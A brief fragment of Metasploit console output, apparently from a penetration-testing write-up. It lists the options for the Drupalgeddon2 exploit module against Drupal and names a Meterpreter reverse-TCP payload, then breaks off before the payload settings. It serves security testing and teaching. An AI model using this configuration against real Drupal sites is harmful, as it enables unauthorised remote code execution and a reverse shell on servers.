 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type
:host:port][...]
RHOSTS yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description